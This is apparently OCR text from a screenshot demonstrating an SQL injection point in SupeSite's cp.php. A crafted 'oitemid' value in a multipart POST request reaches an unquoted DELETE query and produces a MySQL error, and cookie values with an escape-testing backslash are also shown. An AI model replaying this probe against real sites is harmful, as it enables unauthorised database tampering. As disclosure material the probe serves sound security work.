 SupeSite info: MySQL Query Error
User: xiaoyuasd
Time: 2014-10-7 7:25pm
Script: /dan/supesite/cp.php
SQL: DELETE FROM [Table]spacetags WHERE itemid=4a AND tagid IN ('2') AND status='0'
Error: Unknown column '4a' in 'where clause'
Errno.: 1054
cn9_guest_mobile=; cn9_guest_qq=; cn9_guest_company=asd\; c
cn9_username=xiaoyu; l5I_msid=A9wP4P;
CNZZDATA80862620=cnzz_eid%3D813951151-1412169574-%26ntime%3D1412
Send POST Content ?
\r\n
-----------------------------2931495037448\r\n
Content-Disposition: form-data; name="itemid"\r\n
\r\n
1\r\n
-----------------------------2931495037448\r\n
Content-Disposition: form-data; name="oitemid"\r\n
\r\n
4a\r\n
-----------------------------2931495037448--\r\n
Content-Length: 1564